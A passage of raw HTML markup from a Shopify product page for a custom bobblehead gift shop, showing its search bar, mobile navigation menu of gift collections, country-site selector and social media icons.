  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-bobblehead-doll-for-music-lovers-with-guitar-from-his-photos"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
